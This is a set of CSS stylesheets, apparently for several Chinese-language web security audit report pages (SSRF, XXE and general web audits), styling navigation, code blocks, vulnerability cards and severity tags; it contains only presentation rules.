.fix-after { background: var(--success-light); border-left: 3px solid var(--success); }
.fix-after .fix-label { color: var(--success); }

/* ===== 攻击面板 ===== */
.burp-panel {
  background: #1a1a2e; color: #e6e9ed; border-radius: var(--radius);
  padding: 0.8rem 1.2rem; margin: 0.8rem 0;
  font-family: var(--font-mono); font-size: 0.75rem; line-height: 1.6;
  border-left: 3px solid #1a73e8;
}
.burp-panel .hl { background: rgba(255,83,112,0.15); border-left: 3px solid var(--accent); display: block; padding-left: 6px; }

/* ===== 架构图 ===== */
.arch-box {
  background: #1e1a1a; color: #e6e0e0;
  border-radius: var(--radius); padding: 0.8rem 1.2rem;
  font-family: var(--font-mono); font-size: 0.76rem;
  line-height: 1.55; margin: 0.8rem 0; overflow-x: auto;
}

/* ===== 统计卡片 ===== */
.summary-stats { display: grid; grid-template-columns: repeat(auto-fit, minmax(130px,1fr)); gap: 0.8rem; margin: 1.5rem 0; }
.stat-card {
  background: #fff; border-radius: var(--radius); padding: 1rem;
  text-align: center; box-shadow: var(--shadow); border: 1px solid var(--gray-200);
}
.stat-card .stat-num { font-family: var(--font-sans); font-size: 1.8rem; font-weight: 800; color: var(--primary); line-height: 1.2; }
.stat-card .stat-label { font-family: var(--font-sans); font-size: 0.72rem; color: var(--gray-500); letter-spacing: 0.5px; }
.stat-card.stat-danger .stat-num { color: var(--accent); }

/* ===== 检查清单 ===== */
.checklist-box {
  background: #fdf5f5; border-radius: var(--radius);
  padding: 0.8rem 1.2rem; margin: 0.8rem 0;
  font-family: var(--font-mono); font-size: 0.78rem; line-height: 1.9;
}

/* ===== 原则列表 ===== */
.principle-list { counter-reset: p; list-style: none; margin: 1rem 0; }
.principle-list li {
  counter-increment: p; padding: 0.8rem 1rem; margin-bottom: 0.6rem;
  background: #fff; border-radius: var(--radius);
  border-left: 3px solid var(--primary); box-shadow: var(--shadow);
}
.principle-list li::before {
  content: "■ " counter(p);
  font-family: var(--font-sans); font-weight: 700;
  color: var(--primary); font-size: 0.72rem; display: block; margin-bottom: 2px;
}

/* ===== 对比表格 ===== */
.compare-table thead th:first-child { background: var(--accent); }
.compare-table thead th:last-child { background: var(--success); }
.compare-table thead th:nth-child(2) { background: var(--primary); }

/* ===== 回到顶部 ===== */
.back-to-top {
  position: fixed; bottom: 2rem; right: 2rem; width: 44px; height: 44px;
  border-radius: 50%; background: var(--primary); color: #fff; border: none;
  cursor: pointer; font-size: 1.2rem; box-shadow: var(--shadow-lg);
  opacity: 0; transform: translateY(20px); transition: all var(--transition); z-index: 999;
}
.back-to-top.visible { opacity: 1; transform: translateY(0); }
.back-to-top:hover { background: var(--accent); transform: translateY(-3px); }

/* ===== Footer ===== */
.footer {
  background: var(--primary-dark); color: rgba(255,200,200,0.5);
  padding: 2.5rem 0; margin-top: 2.5rem;
  font-family: var(--font-sans); font-size: 0.82rem; text-align: center; line-height: 2;
}
.footer strong { color: rgba(255,220,220,0.8); }
.footer a { color: rgba(255,200,200,0.5); }

/* ===== 响应式 ===== */
@media (max-width: 768px) {
  .navbar { padding: 0 1rem; }
  .nav-links { display: none; position: absolute; top: 60px; left: 0; right: 0; background: var(--primary-dark); flex-direction: column; padding: 1rem; gap: 4px; }
  .nav-links.open { display: flex; }
  .nav-toggle { display: block; }
  .fix-compare { grid-template-columns: 1fr; }
  .section { padding: 2rem 0; }
}
@media (max-width: 480px) {
  html { font-size: 14px; }
  .container { padding: 0 1rem; }
}
</file>
<file: ssrf-audit/css/style.css>
:root {
  --primary:#2a1a4a;--primary-light:#3a2a5a;--primary-dark:#1a0a2e;
  --accent:#c5221f;--accent-light:#e07a7a;--purple-accent:#7c5abf;
  --success:#137333;--success-light:#e6f4ea;
  --warning:#e37400;--warning-light:#fef7e0;
  --gray-50:#f8f9fa;--gray-100:#f1f3f5;--gray-200:#e9ecef;--gray-300:#d0d7de;--gray-500:#6c757d;--gray-700:#495057;--gray-900:#1a1a2e;
  --font-serif:"Noto Serif CJK SC","Noto Serif",Georgia,serif;
  --font-sans:"Noto Sans CJK SC","Noto Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  --font-mono:"Noto Sans Mono CJK SC","Fira Code","Consolas",monospace;
  --radius:8px;--radius-lg:12px;
  --shadow:0 2px 12px rgba(0,0,0,.08);--shadow-lg:0 4px 24px rgba(0,0,0,.12);--transition:.3s cubic-bezier(.4,0,.2,1)
}
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth;font-size:16px}
body{font-family:var(--font-serif);color:var(--gray-900);line-height:1.9;background:var(--gray-50);-webkit-font-smoothing:antialiased}
.navbar{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(26,10,46,.97);backdrop-filter:blur(12px);padding:0 2rem;height:60px;display:flex;align-items:center;justify-content:space-between;box-shadow:0 1px 8px rgba(0,0,0,.15);transition:transform var(--transition)}
.navbar.hidden{transform:translateY(-100%)}
.nav-brand{font-family:var(--font-sans);color:#fff;font-weight:700;font-size:1rem;display:flex;align-items:center;gap:10px;text-decoration:none}
.nav-brand .brand-icon{width:32px;height:32px;background:var(--purple-accent);border-radius:6px;display:flex;align-items:center;justify-content:center}
.nav-links{display:flex;gap:8px;list-style:none}
.nav-links a{font-family:var(--font-sans);color:rgba(255,255,255,.8);text-decoration:none;font-size:.82rem;padding:6px 14px;border-radius:20px;transition:all var(--transition)}
.nav-links a:hover{background:rgba(255,255,255,.12);color:#fff}
.nav-toggle{display:none;background:none;border:none;color:#fff;font-size:1.5rem;cursor:pointer}
.hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background:linear-gradient(135deg,#1a0a2e 0%,#2a1a4a 40%,#3a2a5a 100%);color:#fff;padding:2rem;position:relative;overflow:hidden}
.hero-particles{position:absolute;inset:0;overflow:hidden;pointer-events:none}
.particle{position:absolute;width:4px;height:4px;background:rgba(200,180,255,.12);border-radius:50%;animation:float 20s infinite}
@keyframes float{0%,100%{transform:translateY(0)rotate(0deg);opacity:0}10%{opacity:1}90%{opacity:1}100%{transform:translateY(-100vh)rotate(720deg);opacity:0}}
.hero-badge{display:inline-block;border:1.5px solid rgba(200,180,255,.3);border-radius:30px;padding:6px 28px;font-family:var(--font-sans);font-size:.8rem;letter-spacing:4px;color:rgba(200,180,255,.7);margin-bottom:2.5rem;z-index:1}
.hero h1{font-family:var(--font-sans);font-size:clamp(2rem,5vw,3.5rem);font-weight:800;letter-spacing:3px;z-index:1;margin-bottom:.8rem;line-height:1.2}
.hero-sub{font-size:clamp(.95rem,2vw,1.25rem);color:rgba(200,180,255,.55);letter-spacing:1px;z-index:1;margin-bottom:2.5rem;font-family:var(--font-sans)}
.hero-divider{width:60px;height:2px;background:rgba(200,180,255,.2);z-index:1;margin-bottom:2rem}
.hero-meta{font-family:var(--font-sans);font-size:.85rem;color:rgba(200,180,255,.45);z-index:1;line-height:2.2}
.hero-meta strong{color:rgba(220,200,255,.8)}
.hero-scroll{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);z-index:1;color:rgba(200,180,255,.35);font-size:.75rem;font-family:var(--font-sans);animation:bounce 2s infinite}
@keyframes bounce{0%,100%{transform:translateX(-50%)translateY(0)}50%{transform:translateX(-50%)translateY(8px)}}
.container{max-width:1000px;margin:0 auto;padding:0 1.5rem}
.section{padding:3.5rem 0}
.section-header{text-align:center;margin-bottom:2.5rem}
.section-header h2{font-family:var(--font-sans);font-size:1.8rem;font-weight:700;color:var(--primary);margin-bottom:.3rem}
.section-header p{color:var(--gray-500);font-size:.9rem;font-family:var(--font-sans)}
h2{font-family:var(--font-sans);font-size:1.5rem;font-weight:700;color:var(--primary);margin:2.2rem 0 .8rem;padding-bottom:.4rem;border-bottom:2px solid var(--primary)}
h3{font-family:var(--font-sans);font-size:1.15rem;font-weight:700;color:var(--primary-light);margin:1.5rem 0 .6rem}
p{margin-bottom:.7rem}
.code-block{position:relative;background:#1a1a2e;border-radius:var(--radius);margin:.8rem 0;overflow:hidden}
.code-header{display:flex;justify-content:space-between;align-items:center;padding:6px 14px;background:rgba(255,255,255,.06);font-family:var(--font-sans);font-size:.72rem;color:rgba(255,255,255,.5)}
.code-lang{color:var(--purple-accent);font-weight:600}
.copy-btn{background:none;border:1px solid rgba(255,255,255,.15);color:rgba(255,255,255,.5);padding:2px 10px;border-radius:4px;font-size:.68rem;cursor:pointer;font-family:var(--font-sans);transition:all var(--transition)}
.copy-btn:hover{background:rgba(255,255,255,.1);color:#fff}
.code-block pre{padding:.8rem 1rem;font-family:var(--font-mono);font-size:.78rem;line-height:1.65;color:#e0e0e8;overflow-x:auto;margin:0;tab-size:4}
:not(pre)>code{font-family:var(--font-mono);font-size:.85em;background:#e8e0f0;padding:1px 5px;border-radius:4px;color:#5a3a8a;word-break:break-all}
.table-wrapper{overflow-x:auto;margin:.8rem 0;border-radius:var(--radius);box-shadow:var(--shadow)}
table{width:100%;border-collapse:collapse;font-size:.87rem;font-family:var(--font-sans)}
thead{background:var(--primary);color:#fff}
th{font-weight:600;padding:8px 12px;text-align:center;white-space:nowrap}
td{padding:7px 12px;border-bottom:1px solid var(--gray-200);vertical-align:top}
tbody tr{transition:background var(--transition)}
tbody tr:hover{background:rgba(124,90,191,.04)}
tbody tr:nth-child(even){background:#f0ecf8}
.tag{display:inline-block;font-family:var(--font-sans);font-size:.68rem;font-weight:600;padding:2px 10px;border-radius:10px;letter-spacing:.3px}
.tag-critical{background:#fce8e6;color:var(--accent)}
.tag-high{background:var(--warning-light);color:var(--warning)}
.tag-medium{background:#e8f0fe;color:#1a73e8}
.tag-low{background:var(--success-light);color:var(--success)}
.vuln-card{background:#fff;border:1px solid var(--gray-200);border-radius:var(--radius-lg);padding:1.2rem 1.5rem;margin:1rem 0;box-shadow:var(--shadow);transition:all var(--transition);position:relative;overflow:hidden}
.vuln-card:hover{box-shadow:var(--shadow-lg);transform:translateY(-2px)}
.vuln-card::before{content:'';position:absolute;top:0;left:0;width:4px;height:100%}
.vuln-card.sev-critical::before{background:var(--accent)}
.vuln-card.sev-high::before{background:var(--warning)}
.vuln-card.sev-medium::before{background:#1a73e8}
.vuln-card.sev-low::before{background:var(--success)}
.vuln-card .vuln-header{display:flex;align-items:center;gap:10px;margin-bottom:.6rem;flex-wrap:wrap}
.vuln-num{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;background:var(--accent);color:#fff;border-radius:50%;font-family:var(--font-sans);font-size:.8rem;font-weight:700;flex-shrink:0}
.vuln-card.sev-high .vuln-num{background:var(--warning)}
.vuln-card.sev-medium .vuln-num{background:#1a73e8}
.vuln-card.sev-low .vuln-num{background:var(--success)}
.vuln-card h3{margin:0;font-size:1.05rem}
.info-box,.warning-box,.success-box{border-radius:var(--radius);padding:.8rem 1.2rem;margin:.8rem 0;font-size:.87rem;font-family:var(--font-sans);line-height:1.7}
.info-box{background:#e8e0fe;border-left:4px solid #5a3aaa}
.warning-box{background:var(--warning-light);border-left:4px solid var(--warning)}
.success-box{background:var(--success-light);border-left:4px solid var(--success)}
.fix-compare{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin:.8rem 0}
.fix-box{border-radius:var(--radius);padding:.8rem 1rem;font-family:var(--font-sans);font-size:.82rem}
.fix-box .fix-label{font-weight:700;font-size:.72rem;letter-spacing:1px;display:block;margin-bottom:4px}
.fix-before{background:#fce8e6;border-left:3px solid var(--accent)}
.fix-before .fix-label{color:var(--accent)}
.fix-after{background:var(--success-light);border-left:3px solid var(--success)}
.fix-after .fix-label{color:var(--success)}
.arch-box{background:#1a1a2e;color:#e0e0e8;border-radius:var(--radius);padding:.8rem 1.2rem;font-family:var(--font-mono);font-size:.76rem;line-height:1.55;margin:.8rem 0;overflow-x:auto}
.summary-stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(130px,1fr));gap:.8rem;margin:1.5rem 0}
.stat-card{background:#fff;border-radius:var(--radius);padding:1rem;text-align:center;box-shadow:var(--shadow);border:1px solid var(--gray-200)}
.stat-card .stat-num{font-family:var(--font-sans);font-size:1.8rem;font-weight:800;color:var(--primary);line-height:1.2}
.stat-card .stat-label{font-family:var(--font-sans);font-size:.72rem;color:var(--gray-500);letter-spacing:.5px}
.stat-card.stat-danger .stat-num{color:var(--accent)}
.compare-table thead th:first-child{background:var(--accent)}
.compare-table thead th:last-child{background:var(--success)}
.back-to-top{position:fixed;bottom:2rem;right:2rem;width:44px;height:44px;border-radius:50%;background:var(--primary);color:#fff;border:none;cursor:pointer;font-size:1.2rem;box-shadow:var(--shadow-lg);opacity:0;transform:translateY(20px);transition:all var(--transition);z-index:999}
.back-to-top.visible{opacity:1;transform:translateY(0)}
.back-to-top:hover{background:var(--purple-accent);transform:translateY(-3px)}
.footer{background:var(--primary-dark);color:rgba(200,180,255,.5);padding:2.5rem 0;margin-top:2.5rem;font-family:var(--font-sans);font-size:.82rem;text-align:center;line-height:2}
.footer strong{color:rgba(220,200,255,.8)}
.footer a{color:rgba(200,180,255,.5)}
@media(max-width:768px){
  .navbar{padding:0 1rem}
  .nav-links{display:none;position:absolute;top:60px;left:0;right:0;background:var(--primary-dark);flex-direction:column;padding:1rem;gap:4px}
  .nav-links.open{display:flex}
  .nav-toggle{display:block}
  .fix-compare{grid-template-columns:1fr}
  .section{padding:2rem 0}
}
@media(max-width:480px){html{font-size:14px}.container{padding:0 1rem}}
</file>
<file: web-security-audit/css/style.css>
/* ============================================================
   Web 安全审计与加固报告 — 样式表
   ============================================================ */

:root {
  --primary:       #0d2b4a;
  --primary-light: #1a3f62;
  --primary-dark:  #091e33;
  --accent:        #1a73e8;
  --accent-light:  #4a9cf5;
  --danger:        #c5221f;
  --danger-light:  #fce8e6;
  --success:       #137333;
  --success-light: #e6f4ea;
  --warning:       #e37400;
  --warning-light: #fef7e0;
  --gray-50:       #f8f9fa;
  --gray-100:      #f1f3f5;
  --gray-200:      #e9ecef;
  --gray-300:      #d0d7de;
  --gray-500:      #6c757d;
  --gray-700:      #495057;
  --gray-900:      #1a1a2e;
  --font-serif:    "Noto Serif CJK SC", "Noto Serif", Georgia, serif;
  --font-sans:     "Noto Sans CJK SC", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font-mono:     "Noto Sans Mono CJK SC", "Fira Code", "Consolas", monospace;
  --radius:        8px;
  --radius-lg:     12px;
  --shadow:        0 2px 12px rgba(0,0,0,0.08);
  --shadow-lg:     0 4px 24px rgba(0,0,0,0.12);
  --transition:    0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; font-size: 16px; }
body {
  font-family: var(--font-serif);
  color: var(--gray-900);
  line-height: 1.9;
  background: var(--gray-50);
  -webkit-font-smoothing: antialiased;
}

/* ===== 导航栏 ===== */
.navbar {
  position: fixed; top: 0; left: 0; right: 0; z-index: 1000;
  background: rgba(13,43,74,0.97); backdrop-filter: blur(12px);
  padding: 0 2rem; height: 60px;
  display: flex; align-items: center; justify-content: space-between;
  box-shadow: 0 1px 8px rgba(0,0,0,0.15);
  transition: transform var(--transition);
}
.navbar.hidden { transform: translateY(-100%); }
.nav-brand {
  font-family: var(--font-sans); color: #fff; font-weight: 700;
  font-size: 1rem; display: flex; align-items: center; gap: 10px;
  text-decoration: none;
}
.nav-brand .brand-icon { width: 32px; height: 32px; background: #e37400; border-radius: 6px; display: flex; align-items: center; justify-content: center; }
.nav-links { display: flex; gap: 8px; list-style: none; }
.nav-links a {
  font-family: var(--font-sans); color: rgba(255,255,255,0.8);
  text-decoration: none; font-size: 0.82rem;
  padding: 6px 14px; border-radius: 20px; transition: all var(--transition);
}
.nav-links a:hover { background: rgba(255,255,255,0.12); color: #fff; }
.nav-toggle { display: none; background: none; border: none; color: #fff; font-size: 1.5rem; cursor: pointer; }

/* ===== 英雄区 ===== */
.hero {
  min-height: 100vh; display: flex; flex-direction: column;
  justify-content: center; align-items: center; text-align: center;
  background: linear-gradient(135deg, #0a1628 0%, #0d2b4a 40%, #1a3f62 100%);
  color: #fff; padding: 2rem; position: relative; overflow: hidden;
}
.hero-particles { position: absolute; inset: 0; overflow: hidden; pointer-events: none; }
.particle {
  position: absolute; width: 4px; height: 4px;
  background: rgba(255,255,255,0.12); border-radius: 50%;
  animation: float 20s infinite;
}
@keyframes float {
  0%,100% { transform: translateY(0) rotate(0deg); opacity: 0; }
  10% { opacity: 1; }
  90% { opacity: 1; }
  100% { transform: translateY(-100vh) rotate(720deg); opacity: 0; }
}
.hero-badge {
  display: inline-block; border: 1.5px solid rgba(255,255,255,0.35);
  border-radius: 30px; padding: 6px 28px; font-family: var(--font-sans);
  font-size: 0.8rem; letter-spacing: 4px; color: rgba(255,255,255,0.75);
  margin-bottom: 2.5rem; z-index: 1;
}
.hero h1 {
  font-family: var(--font-sans); font-size: clamp(2rem,5vw,3.5rem);
  font-weight: 800; letter-spacing: 3px; z-index: 1; margin-bottom: 0.8rem;
  line-height: 1.2;
}
.hero-sub {
  font-size: clamp(0.95rem,2vw,1.25rem); color: rgba(255,255,255,0.65);
  letter-spacing: 1px; z-index: 1; margin-bottom: 2.5rem; font-family: var(--font-sans);
}
.hero-divider { width: 60px; height: 2px; background: rgba(255,255,255,0.25); z-index: 1; margin-bottom: 2rem; }
.hero-meta { font-family: var(--font-sans); font-size: 0.85rem; color: rgba(255,255,255,0.5); z-index: 1; line-height: 2.2; }
.hero-meta strong { color: rgba(255,255,255,0.8); }
.hero-scroll { position: absolute; bottom: 2rem; left: 50%; transform: translateX(-50%); z-index: 1; color: rgba(255,255,255,0.4); font-size: 0.75rem; font-family: var(--font-sans); animation: bounce 2s infinite; }
@keyframes bounce { 0%,100% { transform: translateX(-50%) translateY(0); } 50% { transform: translateX(-50%) translateY(8px); } }

/* ===== 内容区 ===== */
.container { max-width: 1000px; margin: 0 auto; padding: 0 1.5rem; }
.section { padding: 3.5rem 0; }
.section-header { text-align: center; margin-bottom: 2.5rem; }
.section-header h2 { font-family: var(--font-sans); font-size: 1.8rem; font-weight: 700; color: var(--primary); margin-bottom: 0.3rem; }
.section-header p { color: var(--gray-500); font-size: 0.9rem; font-family: var(--font-sans); }

h2 {
  font-family: var(--font-sans); font-size: 1.5rem; font-weight: 700;
  color: var(--primary); margin: 2.2rem 0 0.8rem;
  padding-bottom: 0.4rem; border-bottom: 2px solid var(--primary);
}
h3 { font-family: var(--font-sans); font-size: 1.15rem; font-weight: 700; color: var(--primary-light); margin: 1.5rem 0 0.6rem; }
h4 { font-family: var(--font-sans); font-size: 1rem; font-weight: 600; color: var(--gray-700); margin: 1rem 0 0.5rem; }
p { margin-bottom: 0.7rem; }

/* ===== 架构图/ASCI框图 ===== */
.arch-box {
  background: var(--gray-900); color: #e6e9ed;
  border-radius: var(--radius); padding: 1rem 1.2rem;
  font-family: var(--font-mono); font-size: 0.78rem;
  line-height: 1.55; margin: 0.8rem 0; overflow-x: auto;
}

/* ===== 代码块 ===== */
.code-block {
  position: relative; background: var(--gray-900);
  border-radius: var(--radius); margin: 0.8rem 0; overflow: hidden;
}
.code-header {
  display: flex; justify-content: space-between; align-items: center;
  padding: 6px 14px; background: rgba(255,255,255,0.06);
  font-family: var(--font-sans); font-size: 0.72rem; color: rgba(255,255,255,0.5);
}
.code-lang { color: var(--accent-light); font-weight: 600; }
.copy-btn {
  background: none; border: 1px solid rgba(255,255,255,0.15);
  color: rgba(255,255,255,0.5); padding: 2px 10px; border-radius: 4px;
  font-size: 0.68rem; cursor: pointer; font-family: var(--font-sans);
  transition: all var(--transition);
}
.copy-btn:hover { background: rgba(255,255,255,0.1); color: #fff; }
.code-block pre {
  padding: 0.8rem 1rem; font-family: var(--font-mono); font-size: 0.78rem;
  line-height: 1.65; color: #e6e9ed; overflow-x: auto; margin: 0;
  tab-size: 4;
}
:not(pre) > code {
  font-family: var(--font-mono); font-size: 0.85em;
  background: var(--gray-200); padding: 1px 5px; border-radius: 4px;
  color: var(--danger); word-break: break-all;
}

/* ===== 表格 ===== */
.table-wrapper { overflow-x: auto; margin: 0.8rem 0; border-radius: var(--radius); box-shadow: var(--shadow); }
table { width: 100%; border-collapse: collapse; font-size: 0.87rem; font-family: var(--font-sans); }
thead { background: var(--primary); color: #fff; }
th { font-weight: 600; padding: 8px 12px; text-align: center; white-space: nowrap; }
td { padding: 7px 12px; border-bottom: 1px solid var(--gray-200); vertical-align: top; }
tbody tr { transition: background var(--transition); }
tbody tr:hover { background: rgba(26,115,232,0.04); }
tbody tr:nth-child(even) { background: var(--gray-100); }

/* ===== 标签 ===== */
.tag {
  display: inline-block; font-family: var(--font-sans); font-size: 0.68rem;
  font-weight: 600; padding: 2px 10px; border-radius: 10px; letter-spacing: 0.3px;
}
.tag-critical { background: var(--danger-light); color: var(--danger); }
.tag-high { background: var(--warning-light); color: var(--warning); }
.tag-medium { background: #e8f0fe; color: var(--accent); }
.tag-low { background: var(--success-light); color: var(--success); }
.tag-fixed { background: var(--success-light); color: var(--success); }
.tag-broken { background: var(--danger-light); color: var(--danger); }

/* ===== 漏洞卡片 ===== */
.vuln-card {
  background: #fff; border: 1px solid var(--gray-200);
  border-radius: var(--radius-lg); padding: 1.2rem 1.5rem;
  margin: 1rem 0; box-shadow: var(--shadow);
  transition: all var(--transition); position: relative;
  overflow: hidden;
}
.vuln-card:hover { box-shadow: var(--shadow-lg); transform: translateY(-2px); }
.vuln-card::before {
  content: ''; position: absolute; top: 0; left: 0;
  width: 4px; height: 100%;
}
.vuln-card.sev-critical::before { background: var(--danger); }
.vuln-card.sev-high::before { background: var(--warning); }
.vuln-card.sev-medium::before { background: var(--accent); }
.vuln-card.sev-low::before { background: var(--success); }
.vuln-card .vuln-header {
  display: flex; align-items: center; gap: 10px;
  margin-bottom: 0.6rem; flex-wrap: wrap;
}
.vuln-num {
  display: inline-flex; align-items: center; justify-content: center;
  width: 30px; height: 30px; background: var(--danger);
  color: #fff; border-radius: 50%; font-family: var(--font-sans);
  font-size: 0.8rem; font-weight: 700; flex-shrink: 0;
}
.vuln-card.sev-high .vuln-num { background: var(--warning); }
.vuln-card.sev-medium .vuln-num { background: var(--accent); }
.vuln-card.sev-low .vuln-num { background: var(--success); }
.vuln-card h3 { margin: 0; font-size: 1.05rem; }
.vuln-toggle { margin-top: 0.6rem; }
.vuln-details { max-height: 0; overflow: hidden; transition: max-height 0.5s ease; }
.vuln-details.open { max-height: 2000px; }
.vuln-details-inner { padding-top: 0.6rem; border-top: 1px solid var(--gray-200); }
.vuln-expand-btn {
  background: none; border: 1px solid var(--gray-300); border-radius: 6px;
  padding: 5px 14px; font-family: var(--font-sans); font-size: 0.78rem;
  color: var(--gray-700); cursor: pointer; transition: all var(--transition);
}
.vuln-expand-btn:hover { border-color: var(--accent); color: var(--accent); }

/* ===== 信息框 ===== */
.info-box, .warning-box, .success-box {
  border-radius: var(--radius); padding: 0.8rem 1.2rem;
  margin: 0.8rem 0; font-size: 0.87rem; font-family: var(--font-sans); line-height: 1.7;
}
.info-box { background: #e8f0fe; border-left: 4px solid var(--accent); }
.warning-box { background: var(--warning-light); border-left: 4px solid var(--warning); }
.success-box { background: var(--success-light); border-left: 4px solid var(--success); }

/* ===== 修复对比 ===== */
.fix-compare { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin: 0.8rem 0; }
.fix-box {
  border-radius: var(--radius); padding: 0.8rem 1rem;
  font-family: var(--font-sans); font-size: 0.82rem;
}
.fix-box .fix-label { font-weight: 700; font-size: 0.72rem; letter-spacing: 1px; display: block; margin-bottom: 4px; }
.fix-before { background: var(--danger-light); border-left: 3px solid var(--danger); }
.fix-before .fix-label { color: var(--danger); }
.fix-after { background: var(--success-light); border-left: 3px solid var(--success); }
.fix-after .fix-label { color: var(--success); }

/* ===== 攻击面板 ===== */
.burp-panel {
  background: #1a1a2e; color: #e6e9ed; border-radius: var(--radius);
  padding: 0.8rem 1.2rem; margin: 0.8rem 0;
  font-family: var(--font-mono); font-size: 0.75rem; line-height: 1.6;
  border-left: 3px solid var(--accent);
}
.burp-panel .hl { background: rgba(255,83,112,0.15); border-left: 3px solid var(--danger); display: block; padding-left: 6px; }

/* ===== 统计卡片 ===== */
.summary-stats { display: grid; grid-template-columns: repeat(auto-fit, minmax(130px,1fr)); gap: 0.8rem; margin: 1.5rem 0; }
.stat-card {
  background: #fff; border-radius: var(--radius); padding: 1rem;
  text-align: center; box-shadow: var(--shadow); border: 1px solid var(--gray-200);
}
.stat-card .stat-num { font-family: var(--font-sans); font-size: 1.8rem; font-weight: 800; color: var(--primary); line-height: 1.2; }
.stat-card .stat-label { font-family: var(--font-sans); font-size: 0.72rem; color: var(--gray-500); letter-spacing: 0.5px; }
.stat-card.stat-danger .stat-num { color: var(--danger); }
.stat-card.stat-success .stat-num { color: var(--success); }
.stat-card.stat-warn .stat-num { color: var(--warning); }

/* ===== 时间线 ===== */
.timeline { list-style: none; margin: 1.2rem 0; position: relative; }
.timeline::before { content: ''; position: absolute; left: 12px; top: 0; bottom: 0; width: 2px; background: var(--gray-300); }
.timeline li {
  position: relative; padding-left: 38px; margin-bottom: 0.8rem; line-height: 1.5;
}
.timeline li::before {
  content: ''; position: absolute; left: 5px; top: 5px;
  width: 16px; height: 16px; background: var(--accent);
  border: 3px solid #fff; border-radius: 50%; box-shadow: 0 0 0 2px var(--accent);
}
.timeline li.pass::before { background: var(--success); box-shadow: 0 0 0 2px var(--success); }
.timeline li .step-label { font-family: var(--font-sans); font-size: 0.72rem; color: var(--gray-500); font-weight: 600; }

/* ===== 检查清单 ===== */
.checklist-box {
  background: #f4f7fa; border-radius: var(--radius);
  padding: 0.8rem 1.2rem; margin: 0.8rem 0;
  font-family: var(--font-mono); font-size: 0.78rem; line-height: 1.9;
}
.checklist-box .checked { color: var(--success); }
.checklist-box .unchecked { color: var(--gray-500); }

/* ===== 原则列表 ===== */
.principle-list { counter-reset: p; list-style: none; margin: 1rem 0; }
.principle-list li {
  counter-increment: p; padding: 0.8rem 1rem; margin-bottom: 0.6rem;
  background: #fff; border-radius: var(--radius);
  border-left: 3px solid var(--primary); box-shadow: var(--shadow);
}
.principle-list li::before {
  content: "原则 " counter(p); font-family: var(--font-sans);
  font-weight: 700; color: var(--primary); font-size: 0.72rem;
  display: block; margin-bottom: 2px;
}

/* ===== 对比表格 ===== */
.compare-table thead th:first-child { background: var(--danger); }
.compare-table thead th:last-child { background: var(--success); }
.compare-table thead th:nth-child(2) { background: var(--primary); }

/* ===== 回到顶部 ===== */
.back-to-top {
  position: fixed; bottom: 2rem; right: 2rem; width: 44px; height: 44px;
  border-radius: 50%; background: var(--primary); color: #fff; border: none;
  cursor: pointer; font-size: 1.2rem; box-shadow: var(--shadow-lg);
  opacity: 0; transform: translateY(20px); transition: all var(--transition); z-index: 999;
}
.back-to-top.visible { opacity: 1; transform: translateY(0); }
.back-to-top:hover { background: var(--accent); transform: translateY(-3px); }

/* ===== Footer ===== */
.footer {
  background: var(--primary-dark); color: rgba(255,255,255,0.6);
  padding: 2.5rem 0; margin-top: 2.5rem;
  font-family: var(--font-sans); font-size: 0.82rem; text-align: center; line-height: 2;
}
.footer strong { color: rgba(255,255,255,0.8); }
.footer a { color: rgba(255,255,255,0.6); }

/* ===== 响应式 ===== */
@media (max-width: 768px) {
  .navbar { padding: 0 1rem; }
  .nav-links { display: none; position: absolute; top: 60px; left: 0; right: 0; background: var(--primary-dark); flex-direction: column; padding: 1rem; gap: 4px; }
  .nav-links.open { display: flex; }
  .nav-toggle { display: block; }
  .fix-compare { grid-template-columns: 1fr; }
  .section { padding: 2rem 0; }
  .hero h1 { font-size: 1.6rem; }
}
@media (max-width: 480px) {
  html { font-size: 14px; }
  .container { padding: 0 1rem; }
}
</file>
<file: xxe-audit/css/style.css>
:root{--primary:#1a2a4a;--primary-light:#2a3a5a;--primary-dark:#0a1a2e;--accent:#c5221f;--accent-light:#e07a7a;--blue-accent:#2a6ac8;--success:#137333;--success-light:#e6f4ea;--warning:#e37400;--warning-light:#fef7e0;--gray-50:#f8f9fa;--gray-100:#f1f3f5;--gray-200:#e9ecef;--gray-300:#d0d7de;--gray-500:#6c757d;--gray-700:#495057;--gray-900:#1a1a2e;--font-serif:"Noto Serif CJK SC","Noto Serif",Georgia,serif;--font-sans:"Noto Sans CJK SC","Noto Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;--font-mono:"Noto Sans Mono CJK SC","Fira Code","Consolas",monospace;--radius:8px;--radius-lg:12px;--shadow:0 2px 12px rgba(0,0,0,.08);--shadow-lg:0 4px 24px rgba(0,0,0,.12);--transition:.3s cubic-bezier(.4,0,.2,1)}
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth;font-size:16px}
body{font-family:var(--font-serif);color:var(--gray-900);line-height:1.9;background:var(--gray-50);-webkit-font-smoothing:antialiased}
.navbar{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(10,26,46,.97);backdrop-filter:blur(12px);padding:0 2rem;height:60px;display:flex;align-items:center;justify-content:space-between;box-shadow:0 1px 8px rgba(0,0,0,.15);transition:transform var(--transition)}
.navbar.hidden{transform:translateY(-100%)}
.nav-brand{font-family:var(--font-sans);color:#fff;font-weight:700;font-size:1rem;display:flex;align-items:center;gap:10px;text-decoration:none}
.nav-brand .brand-icon{width:32px;height:32px;background:var(--blue-accent);border-radius:6px;display:flex;align-items:center;justify-content:center}
.nav-links{display:flex;gap:8px;list-style:none}
.nav-links a{font-family:var(--font-sans);color:rgba(255,255,255,.8);text-decoration:none;font-size:.82rem;padding:6px 14px;border-radius:20px;transition:all var(--transition)}
.nav-links a:hover{background:rgba(255,255,255,.12);color:#fff}
